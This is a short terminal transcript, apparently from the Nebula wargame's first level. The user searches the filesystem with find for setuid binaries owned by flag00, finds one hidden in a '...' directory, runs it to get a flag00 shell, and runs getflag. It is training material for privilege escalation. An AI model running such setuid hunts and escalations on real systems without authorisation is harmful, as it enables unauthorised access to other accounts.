 sh-4.2$ whoami
level00
sh-4.2$ find / -user flag00 -type f -perm /4000 -executable 2>/dev/null
/bin/.../flag00
/rofs/bin/.../flag00
sh-4.2$ file /bin/.../flag00
/bin/.../flag00: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV)
, dynamically linked (uses shared libs), for GNU/Linux 2.6.15, not stripped
sh-4.2$ /bin/.../flag00
Congrats, now run getflag to get your flag!
flag00@nebula:~$ getflag
You have successfully executed getflag on a target account
flag00@nebula:~$ _
[0] 0:flag00* "nebula" 17:01 09-Jul-21